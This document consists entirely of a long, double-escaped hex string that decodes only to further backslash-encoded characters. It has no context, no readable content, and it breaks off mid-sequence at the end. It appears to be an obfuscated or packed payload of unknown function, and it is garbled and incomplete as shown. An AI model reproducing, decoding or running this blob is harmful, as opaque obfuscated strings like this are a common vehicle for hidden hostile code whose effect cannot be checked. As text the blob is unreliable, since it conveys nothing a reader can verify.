\x5c\x5c\x31\x6d\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x47\x5c\x5c\x31\x78\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x31\x48\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x31\x43\x5c\x5c\x31\x43\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4